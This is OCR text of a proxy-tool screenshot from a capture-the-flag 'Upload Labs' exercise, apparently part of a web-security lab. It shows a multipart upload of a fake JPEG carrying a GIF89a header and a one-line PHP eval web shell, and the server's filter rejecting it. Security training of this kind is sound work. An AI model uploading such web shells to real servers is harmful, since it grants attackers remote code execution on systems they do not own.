 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host:
73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn:8
1
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buu
oj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA69IA34TC88RkM6T
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buu
oj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryA69IA34TC88RkM6T
17 Content-Disposition: form-data; name="fileUpload";
filename="test.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST[1])?>
22
23 ------WebKitFormBoundaryA69IA34TC88RkM6T
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryA69IA34TC88RkM6T--
28
Response
Pretty Raw Render \n Actions Select extension...
Upload Labs
文件名： Choose File No file chosen
提交
<? in contents!